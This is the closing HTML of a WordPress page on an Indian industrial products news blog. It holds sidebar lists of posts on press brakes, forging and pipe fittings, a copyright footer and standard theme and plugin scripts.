<a target="_blank" href="https://tivazo.com/blogs/building-a-successful-business/">7 Strategies to Build a Successful Business</a><br /></div></div><div id="hester-core-posts-list-widget-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Popular Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2019/12/Brass_moulding_inserts-82x82.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Brass moulding inserts" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/" title="Brass Inserts for Pipe Fitting by Fittings Exporters">Brass Inserts for Pipe Fitting by Fittings Exporters</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/benefits-precision-turned-cnc-components/" title="Benefits of Precision Turned CNC Components">Benefits of Precision Turned CNC Components</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/maintain-ss-fittings/" title="How To Maintain SS Fittings?">How To Maintain SS Fittings?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/quality-really-matters-for-consumers/" title="Quality Of Prosthetic Parts Really Matters For Consumers">Quality Of Prosthetic Parts Really Matters For Consumers</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-to-add-health-in-daily-food/" title="How To Add Cumin Seeds In Daily Food?">How To Add Cumin Seeds In Daily Food?</a></div></div></div></div></div><div id="hester-core-posts-list-widget-3" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Recent Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/why-the-right-hydraulic-press-brake-manufacturer-can-save-you-millions/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/12/Hydraulic-Press-Brake-machine-India-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Hydraulic Press Brake machine India" loading="lazy" /><div class="post-thumb-caption">Hydraulic Press Brake machine India</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/why-the-right-hydraulic-press-brake-manufacturer-can-save-you-millions/" title="Why the Right Hydraulic Press Brake Manufacturer Can Save You Millions">Why the Right Hydraulic Press Brake Manufacturer Can Save You&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/how-to-identify-a-high-quality-press-brake-machine-manufacturer/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/12/press-brake-manufacturers-India-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="press brake manufacturers India" loading="lazy" /><div class="post-thumb-caption">press brake manufacturers India</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-to-identify-a-high-quality-press-brake-machine-manufacturer/" title="How to Identify a High-Quality Press Brake Machine Manufacturer">How to Identify a High-Quality Press Brake Machine Manufacturer</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/top-breakthroughs-in-steel-plate-rolling-machine-technology-every-indian-fabricator-should-know/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/12/steel-plate-rolling-machine-India-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="steel plate rolling machine India" loading="lazy" /><div class="post-thumb-caption">steel plate rolling machine India</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/top-breakthroughs-in-steel-plate-rolling-machine-technology-every-indian-fabricator-should-know/" title="Top Breakthroughs in Steel Plate Rolling Machine Technology Every Indian Fabricator Should Know">Top Breakthroughs in Steel Plate Rolling Machine Technology Every Indian&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/demat-meaning-and-why-you-need-one-to-buy-or-sell-shares/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/12/images-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Demat meaning" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/demat-meaning-and-why-you-need-one-to-buy-or-sell-shares/" title="Demat account meaning and why you need one to buy or sell shares">Demat account meaning and why you need one to buy&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/hot-forging-warm-forging-cold-forging-understanding-the-differences/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/12/Forging-foundries-India-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Forging foundries India" loading="lazy" /><div class="post-thumb-caption">Forging foundries India</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/hot-forging-warm-forging-cold-forging-understanding-the-differences/" title="Hot Forging, Warm Forging, Cold Forging: Understanding the Differences">Hot Forging, Warm Forging, Cold Forging: Understanding the Differences</a></div></div></div></div></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2025 — <b><a href="https://www.indianproductnews.com/">Indian Product News</a></b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<div id="bloghash-cursor-dot" class="bloghash-cursor bloghash-js-cursor">
	<div class="bloghash-cursor-wrapper">
		<div class="bloghash-cursor--follower bloghash-js-follower"></div>
		<div class="bloghash-cursor--label bloghash-js-label"></div>
		<div class="bloghash-cursor--icon bloghash-js-icon"></div>
	</div>
</div><!-- END #bloghash-cursor-dot -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloghash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"3961","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1762753049" id="wpil-frontend-script-js"></script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.8.3" id="swiper-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https:\/\/www.indianproductnews.com\/wp-admin\/admin-ajax.php","nonce":"1e7dbbe3b8","live-search-nonce":"6c418490cd","post-like-nonce":"e059eaba14","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.25" id="bloghash-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
</body>
</html>
